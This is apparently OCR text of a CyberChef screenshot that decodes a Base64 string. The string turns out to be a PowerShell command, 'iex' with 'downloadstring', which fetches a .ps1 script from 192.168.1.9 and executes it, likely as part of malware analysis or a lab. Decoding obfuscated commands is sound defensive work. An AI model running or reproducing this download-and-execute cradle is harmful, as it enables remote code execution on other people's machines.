 From Base64 - CyberChef - Mozilla Firefox
From Base64 - CyberChe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=YVFCbEFIZ0F
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
base
To Base
From Base
To Base32
To Base58
To Base62
To Base64
To Base85
From Base32
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
start: 211
end: 211
length: 0
length: 211
lines: 1
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAu
AGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4A
MQAuADkAOgA4ADAALwA1ADQALgBwAHMAMQAnACkAKQA
Output
start: 159
end: 158
length: -1
time: 13ms
length: 158
lines: 1
i.e.x. .(.(.n.e.w.-.o.b.j.e.c.t.
t.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.:./.
/ 1.9.2...1.6.8...1...9. .8.0./.5.4...p.s.1.'.).).